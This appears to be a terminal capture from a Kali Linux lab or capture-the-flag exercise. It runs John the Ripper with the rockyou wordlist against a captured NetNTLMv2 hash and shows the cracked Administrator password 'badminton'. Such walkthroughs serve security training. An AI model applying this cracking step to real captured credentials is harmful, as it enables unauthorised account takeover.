 ┌──(kali㉿kali)-[~]
└─$ john --format=netntlmv2 hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2026-09-12 17:40) 100.0g/s 614400p/s 614400c/s 614400C/s 123456..iheartyou
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.